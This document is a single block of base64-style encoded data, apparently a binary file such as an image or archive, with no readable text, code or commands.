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
